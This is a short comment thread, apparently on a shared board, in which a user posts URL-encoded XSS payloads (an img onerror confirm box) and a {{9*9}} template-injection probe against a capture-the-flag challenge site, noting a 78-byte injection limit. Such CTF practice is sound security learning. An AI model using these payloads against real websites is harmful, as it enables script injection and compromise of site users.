 Abdelkader samedi dernier à 19:29
inject above your picture to make this challenge more fun ...
http://shrine.chal.ctf.westerns.tokyo/shrine/%7B%7B9*9%7D%7D%3Chtm
l%3E%3Cimg%20src=https://goo.gl/PCGz59%20width=100%%60highth=
100%%20onerror=confirm(String.fromCharCode(88,83,83))%3E%3C/html
%3E
- Modifier - Ajouter un lien comme pièce jointe - Supprimer
Abdelkader samedi dernier à 19:25
http://shrine.chal.ctf.westerns.tokyo/shrine/%3Chtml%3E%3Cimg%20src=
https://goo.gl/PCGz59%20width=100%%60highth=100%%20onerror=conf
irm(String.fromCharCode(88,83,83))%3E%3C/html%3E
- Modifier - Ajouter un lien comme pièce jointe - Supprimer
Abdelkader samedi dernier à 19:19 (modifié)
yeah i hacked it lol
http://shrine.chal.ctf.westerns.tokyo/shrine/%3Chtml%3E%3Cimg%20src=
https://goo.gl/PCGz59%20onerror=confirm(String.fromCharCode(88,83,83
))%3E%3C/html%3E
- Modifier - Ajouter un lien comme pièce jointe - Supprimer
Abdelkader samedi dernier à 19:17
umm ... there is limited bytes to injection here:
http://shrine.chal.ctf.westerns.tokyo/shrine/[HERE]
78bytes
- Modifier - Ajouter un lien comme pièce jointe - Supprimer